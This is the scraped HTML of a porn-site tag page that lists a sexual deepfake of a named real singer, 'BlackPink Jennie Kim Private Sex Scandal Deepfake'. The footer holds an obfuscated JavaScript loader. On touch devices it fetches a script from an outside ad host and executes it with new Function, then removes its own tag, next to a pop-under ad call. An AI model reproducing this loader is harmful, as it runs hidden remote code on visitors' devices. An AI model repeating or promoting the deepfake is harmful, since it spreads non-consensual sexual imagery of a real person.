

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xtorjack.com/tag/jennie-kim-private-photos-sex-scandal/
body_size: 6509
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="icon" href="https://xtorjack.com/wp-content/uploads/2019/11/xtorjack-favicon.ico"> <!-- Meta social networks --> <!-- Temp Style --> <!-- Google Analytics --> <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-49529712-3" type="057ee26e167d482acdbf9710-text/javascript"></script> <script type="057ee26e167d482acdbf9710-text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-49529712-3');</script> <!-- Meta Verification --><meta name="msvalidate.01" content="24E62D913732ED28BCB73980ED31D85A" /><meta name="google-site-verification" content="aY7r1mZ3WA64mpRVRtnttDp2_PaJvDUazve4K4FPXGM" /><meta name="clckd" content="fec27479de84dd79c44d5acd0eda1333" /><meta name="clickaine-site-verification" content="7853f3f8d7abc27039f109665ce873fc7c7a7155f4f97b02d9a5be2965bc763e8e89ff94fe2466fc81b8c7f5bf8372dddce98b46737ca11508c586d5118a2c40"> <script id="aclib" type="057ee26e167d482acdbf9710-text/javascript" src="//acscdn.com/script/aclib.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://xtorjack.com/wp-content/cache/autoptimize/css/autoptimize_7817707c5dfea5fafac75e63e3bfb032.css" rel="stylesheet"><title>Jennie Kim Private Photos Sex Scandal - XTORJACK - Viral Pinay Porn Sex Scandal Videos</title><meta name="description" content="The Best Jennie Kim Private Photos Sex Scandal Videos is free here at XTorjack. The newest trending and viral videos sex videos are all within this Pinay Pornsite." /><link rel="canonical" href="https://xtorjack.com/tag/jennie-kim-private-photos-sex-scandal/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Jennie Kim Private Photos Sex Scandal - XTORJACK - Viral Pinay Porn Sex Scandal Videos" /><meta property="og:description" content="The Best Jennie Kim Private Photos Sex Scandal Videos is free here at XTorjack. The newest trending and viral videos sex videos are all within this Pinay Pornsite." /><meta property="og:url" content="https://xtorjack.com/tag/jennie-kim-private-photos-sex-scandal/" /><meta property="og:site_name" content="XTORJACK - Viral Pinay Porn Sex Scandal Videos" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xtorjack.com/tag/jennie-kim-private-photos-sex-scandal/","url":"https://xtorjack.com/tag/jennie-kim-private-photos-sex-scandal/","name":"Jennie Kim Private Photos Sex Scandal - XTORJACK - Viral Pinay Porn Sex Scandal Videos","isPartOf":{"@id":"https://xtorjack.com/#website"},"primaryImageOfPage":{"@id":"https://xtorjack.com/tag/jennie-kim-private-photos-sex-scandal/#primaryimage"},"image":{"@id":"https://xtorjack.com/tag/jennie-kim-private-photos-sex-scandal/#primaryimage"},"thumbnailUrl":"https://xtorjack.com/wp-content/uploads/2022/10/BlackPink-Jennie-Kim-Private-Sex-Scandal-Deepfake.jpg","description":"The Best Jennie Kim Private Photos Sex Scandal Videos is free here at XTorjack. The newest trending and viral videos sex videos are all within this Pinay Pornsite.","breadcrumb":{"@id":"https://xtorjack.com/tag/jennie-kim-private-photos-sex-scandal/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xtorjack.com/tag/jennie-kim-private-photos-sex-scandal/#primaryimage","url":"https://xtorjack.com/wp-content/uploads/2022/10/BlackPink-Jennie-Kim-Private-Sex-Scandal-Deepfake.jpg","contentUrl":"https://xtorjack.com/wp-content/uploads/2022/10/BlackPink-Jennie-Kim-Private-Sex-Scandal-Deepfake.jpg","width":1366,"height":768},{"@type":"BreadcrumbList","@id":"https://xtorjack.com/tag/jennie-kim-private-photos-sex-scandal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xtorjack.com/"},{"@type":"ListItem","position":2,"name":"Jennie Kim Private Photos Sex Scandal"}]},{"@type":"WebSite","@id":"https://xtorjack.com/#website","url":"https://xtorjack.com/","name":"XTORJACK - Viral Pinay Porn Sex Scandal Videos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xtorjack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="XTORJACK - Viral Pinay Porn Sex Scandal Videos &raquo; Feed" href="https://xtorjack.com/feed/" /><link rel="alternate" type="application/rss+xml" title="XTORJACK - Viral Pinay Porn Sex Scandal Videos &raquo; Comments Feed" href="https://xtorjack.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="XTORJACK - Viral Pinay Porn Sex Scandal Videos &raquo; Jennie Kim Private Photos Sex Scandal Tag Feed" href="https://xtorjack.com/tag/jennie-kim-private-photos-sex-scandal/feed/" /><link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' /> <script type="057ee26e167d482acdbf9710-text/javascript" src="https://xtorjack.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://xtorjack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xtorjack.com/wp-json/wp/v2/tags/362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xtorjack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /></head><body data-rsssl=1 
class="archive tag tag-jennie-kim-private-photos-sex-scandal tag-362 wp-theme-ultimatube hfeed"><div id="page"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="header row"><div class="site-branding"><div class="logo"> <a href="https://xtorjack.com/" rel="home" title="XTORJACK - Viral Pinay Porn Sex Scandal Videos"><img src="https://xtorjack.com/wp-content/uploads/2020/04/xtorjackcomnewlogoo.png" alt="XTORJACK - Viral Pinay Porn Sex Scandal Videos"></a></div></div><!-- .site-branding --><div class="search-menu-mobile"><div class="header-search-mobile"> <i class="fa fa-search"></i></div><div id="menu-toggle"> <i class="fa fa-bars"></i></div></div><div class="header-search"><form method="get" id="searchform" action="https://xtorjack.com/"> <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search...') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search...';}" type="text" data-cf-modified-057ee26e167d482acdbf9710-="" /> <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" /></form></div><nav id="site-navigation" class="main-navigation 
 " role="navigation"><div id="head-mobile"></div><div class="button-nav"></div><ul id="menu-main-menu" class="menu"><li id="menu-item-806" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-806"><a href="https://xtorjack.com">Home</a></li><li id="menu-item-20399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20399"><a href="https://xtorjack.com/?filter=latest">Latest Scandal</a></li><li id="menu-item-807" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://xtorjack.com/categories/">Categories</a></li><li id="menu-item-808" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://xtorjack.com/tags/">Tags</a></li><li id="menu-item-19933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19933"><a href="https://xtorjack.com/disclaimer/">Disclaimer</a></li><li id="menu-item-19934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19934"><a href="https://xtorjack.com/contact-us/">Contact Us / Remove Video</a></li></ul></nav></div><div class="clear"></div><div id="content" class="site-content row"><div id="primary" class="content-area"><main id="main" class="site-main 
 " role="main"><div class="archive-content clearfix-after"><header class="page-header"><h1 class="widget-title">Jennie Kim Private Photos Sex Scandal</h1><div class="filters"> <a class="filter-title" href="#!">Random</a><div class="filters-list"> <a class="" href="/tag/jennie-kim-private-photos-sex-scandal/?filter=latest">Newest</a> <a class="" href="/tag/jennie-kim-private-photos-sex-scandal/?filter=popular">Best</a> <a class="" href="/tag/jennie-kim-private-photos-sex-scandal/?filter=most-viewed">Most viewed</a> <a class="" href="/tag/jennie-kim-private-photos-sex-scandal/?filter=longest">Longest</a> <a class="" href="/tag/jennie-kim-private-photos-sex-scandal/?filter=random">Random</a></div></div></header><!-- .page-header --><div class="video-list-content 
 "><div class="videos-list"><article data-video-id="video_1" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/10/BlackPink-Jennie-Kim-Private-Sex-Scandal-Deepfake.jpg" class="thumb-block video-preview-item post-10511 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-celebrity-sex-scandal category-asian-video-scandal category-pinay-sex-scandal category-tisay-chix tag-dogstyle-sex tag-jennie-kim-private-photos-sex-scandal tag-korean-scandal tag-kpop-scandal" data-post-id="10511"> <a href="https://xtorjack.com/blackpink-jennie-kim-private-sex-scandal-deepfake/" title="BlackPink Jennie Kim Private Sex Scandal Deepfake"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/10/BlackPink-Jennie-Kim-Private-Sex-Scandal-Deepfake.jpg" alt="BlackPink Jennie Kim Private Sex Scandal Deepfake"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/10/BlackPink-Jennie-Kim-Private-Sex-Scandal-Deepfake.jpg" alt="BlackPink Jennie Kim Private Sex Scandal Deepfake"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">BlackPink Jennie Kim Private Sex Scandal Deepfake</span></header> </a></article></div></div></div></main><!-- #main --></div><!-- #primary --><div class="clear"></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-menu-container"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://xtorjack.com/disclaimer/">Disclaimer</a></li><li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://xtorjack.com/contact-us/">Contact Us</a></li><li id="menu-item-19323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19323"><a href="https://xtorjack.com/sitemap.xml">Sitemap</a></li></ul></div></div><div class="site-info"> <noscript><img src="https://xtorjack.com/wp-content/uploads/2019/10/Restricted-to-18-and-above.jpg"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2019/10/Restricted-to-18-and-above.jpg"> <noscript><img src="https://xtorjack.com/wp-content/uploads/2023/06/stop-revenge-porn.jpg"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2023/06/stop-revenge-porn.jpg"> </br> <b> This is a NO CHILD PORNOGRAPHY and NO REVENGE PORN SITE. WALANG ATABS DITO!</b></br> <a href="/cdn-cgi/l/email-protection#ec8f8382988d8f98ac9498839e868d8f87c28f8381">Email us for any CONTENT TAKE DOWN and Complaint at <span class="__cf_email__" data-cfemail="0e6d61607a6f6d7a4e767a617c646f6d65206d6163">[email&#160;protected]</span></a> </br> All rights reserved. Powered by XTORJACK.COM</div></footer><!-- #colophon --></div><!-- #content --></div><!-- #page --> <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="057ee26e167d482acdbf9710-text/javascript">var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" data-active-tab=""><div class="modal-content"><div class="modal-body"> <a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> <!-- Register form --><div class="wpst-register"><div class="alert alert-danger">Registration is disabled.</div></div> <!-- Login form --><div class="wpst-login"><h3>Login to XTORJACK - Viral Pinay Porn Sex Scandal Videos</h3><form id="wpst_login_form" action="https://xtorjack.com/" method="post"><div class="form-field"> <label>Username</label> <input class="form-control input-lg required" name="wpst_user_login" type="text"/></div><div class="form-field"> <label for="wpst_user_pass">Password</label> <input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/></div><div class="form-field lost-password"> <input type="hidden" name="action" value="wpst_login_member"/> <button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a></div> <input type="hidden" id="login-security" name="login-security" value="262d34daa9" /><input type="hidden" name="_wp_http_referer" value="/tag/jennie-kim-private-photos-sex-scandal/" /></form><div class="wpst-errors"></div></div> <!-- Lost Password form --><div class="wpst-reset-password"><h3>Reset Password</h3><p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p><form id="wpst_reset_password_form" action="https://xtorjack.com/" method="post"><div class="form-field"> <label for="wpst_user_or_email">Username or E-mail</label> <input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/></div><div class="form-field"> <input type="hidden" name="action" value="wpst_reset_password"/> <button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button></div> <input type="hidden" id="password-security" name="password-security" value="262d34daa9" /><input type="hidden" name="_wp_http_referer" value="/tag/jennie-kim-private-photos-sex-scandal/" /></form><div class="wpst-errors"></div></div><div class="wpst-loading"><p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p></div></div><div class="modal-footer"> <span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> <span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span></div></div></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1" type="057ee26e167d482acdbf9710-text/javascript">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://xtorjack.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js' type="057ee26e167d482acdbf9710-text/javascript"></script><script type="057ee26e167d482acdbf9710-text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://xtorjack.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();</script><script type="057ee26e167d482acdbf9710-text/javascript" id="wpst-main-js-extra">/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://xtorjack.com/wp-admin/admin-ajax.php","nonce":"b585ab8935","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */</script> <!-- Other scripts --> <script type="057ee26e167d482acdbf9710-text/javascript">aclib.runPop({
        zoneId: '10340130',
    });</script> <script defer src="https://xtorjack.com/wp-content/cache/autoptimize/js/autoptimize_cbb2772bc7fe70c6f35b179e45efbd4c.js" type="057ee26e167d482acdbf9710-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="057ee26e167d482acdbf9710-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e559f709e56a44f2b7649c199bad0700","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>